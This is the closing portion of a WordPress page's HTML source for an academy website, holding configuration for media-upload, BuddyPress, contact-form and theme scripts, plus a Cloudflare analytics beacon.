var rtMedia_update_plupload_comment = {"url":"/pre-nurture/upload/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"/pre-nurture/","mode":"file_upload","rtmedia_upload_nonce":"36f5b48559"},"max_file_size_msg":"512M"};
var rtmedia_backbone = {"rMedia_loading_media":"https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/admin/img/boxspinner.gif","rtmedia_set_featured_image_msg":"Featured media set successfully.","rtmedia_unset_featured_image_msg":"Featured media removed successfully.","rtmedia_no_media_found":"Oops !! There's no media found for the request !!","rtmedia_load_more_or_pagination":"load_more","rtmedia_bp_enable_activity":"1","rtmedia_upload_progress_error_message":"There are some uploads in progress. Do you want to cancel them?","rtmedia_media_disabled_error_message":"Media upload is disabled. Please Enable at least one media type to proceed.","rMedia_loading_file":"https://horizonacademy.co.in/wp-admin/images/loading.gif"};
var rtMedia_activity = {"is_album":"","is_edit_allowed":""};
var rtMedia_update_plupload_config = {"url":"/pre-nurture/upload/","runtimes":"html5,flash,html4","browse_button":"rtmedia-add-media-button-post-update","container":"rtmedia-whts-new-upload-container","drop_element":"whats-new-textarea","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"512M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.flash.swf","silverlight_xap_url":"https://horizonacademy.co.in/wp-includes/js/plupload/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","redirection":"false","rtmedia_update":"true","action":"wp_handle_upload","_wp_http_referer":"/pre-nurture/","mode":"file_upload","rtmedia_upload_nonce":"36f5b48559"},"max_file_size_msg":"512M"};
//# sourceURL=rtmedia-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.backbone.js?ver=4.6.23" id="rtmedia-backbone-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.caret.min.js?ver=14.3.4" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.atwho.min.js?ver=14.3.4" id="jquery-atwho-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-activity/js/mentions.min.js?ver=14.3.4" id="bp-mentions-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/horizonacademy.co.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.4.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.4.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.4.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https://horizonacademy.co.in/wp-admin/admin-ajax.php","themeUrl":"https://horizonacademy.co.in/wp-content/themes/kleo","loginUrl":"https://horizonacademy.co.in/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png","retinaLogo":"https://horizonacademy.co.in/wp-content/uploads/2024/02/Untitled-design-1-1.png","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"\u003Ci class=\"icon icon-spin5 animate-spin\"\u003E\u003C/i\u003E Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160","bpAjaxRefresh":"20000"};
//# sourceURL=app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/themes/kleo/assets/js/app.min.js?ver=5.4.4" id="app-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.js?ver=1.0" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.activity.js?ver=4.6.23" id="rtmedia-activity-js"></script>
<script type="text/javascript" src="https://horizonacademy.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d097aa8b33a044cb97a1c271f4cf266a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
